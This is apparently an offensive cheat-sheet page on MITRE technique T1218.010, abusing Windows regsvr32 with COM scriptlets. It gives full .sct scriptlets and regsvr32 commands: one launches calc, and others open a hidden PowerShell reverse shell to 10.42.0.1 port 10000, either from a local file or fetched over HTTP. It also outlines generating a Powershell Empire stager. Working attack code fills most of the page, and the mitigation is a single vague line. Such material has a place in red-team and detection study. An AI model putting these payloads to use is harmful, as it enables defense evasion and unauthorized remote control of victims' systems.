MITRE
- ID :
T1218.010 - Tactic :
Defense Evasion - Platforms:
Windows
REGSVR32
Regsvr32.exe is a command-line program used to register and unregister object linking and embedding controls, including dynamic link libraries (DLLs). Adversaries may abuse Regsvr32.exe to proxy execution of malicious code.
Exploitations
Command Prompt
Execute Local Com Scriptlet To Invoke Calculator
Copy the below script to your .sct file, then execute the following command to invoke calculator.
com scriptlet to invoke calculator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</registration>
</scriptlet>
Command

regsvr32.exe /n /s /u /i:[file_sct] scrobj.dll
1
2
regsvr32.exe /n /s /u /i:cmd.sct scrobj.dll
Execute Local Com Scriptlet To Get Reverse Shell

To be able to get a reverse shell, copy the below script to your .sct file, update the ip address and port to your reverse shell listener’s ip and port, start your listener i.e nc -nlvp [port], then execute the below command on your target machine.
com scriptlet reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run('powershell -w Hidden -c "$client = New-Object System.Net.Sockets.TCPClient(\'10.42.0.1\',10000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + \'PS \' + (pwd).Path + \'> \';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"');
]]>
</script>
</registration>
</scriptlet>
Command

regsvr32.exe /n /s /u /i:[file_sct] scrobj.dll
1
2
regsvr32.exe /n /s /u /i:rev.sct scrobj.dll
getting a reverse shell
Execute Remote Com Scriptlet To Get Reverse Shell
To be able to get a reverse shell, host the below .sct script to your server i.e python3 -m http.server update the ip address and port to your reverse shell listener’s ip and port, start your listener i.e nc -nlvp [port]. then execute the below command on your target machine.
com scriptlet reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run('powershell -w Hidden -c "$client = New-Object System.Net.Sockets.TCPClient(\'10.42.0.1\',10000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + \'PS \' + (pwd).Path + \'> \';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"');
]]>
</script>
</registration>
</scriptlet>
Command

regsvr32.exe /n /s /u /i:[url] scrobj.dll
1
regsvr32.exe /n /s /u /i:http://10.42.0.1/rev.sct scrobj.dll
getting a reverse shell



Powershell Empire



Use uselistener to setup your listener, with the listener setup, use usestager windows/launcher_sct to generate your payload, host your payload on your server, then execute the following command on target system regsvr32.exe /n /s /u /i:[url] scrobj.dll.
Setup Listener
Generate Stager
Executing Command On Windows
Receiving Agent
Mitigations
- Use capabilities to detect and block conditions that may lead to or be indicative of a software exploit occurring.
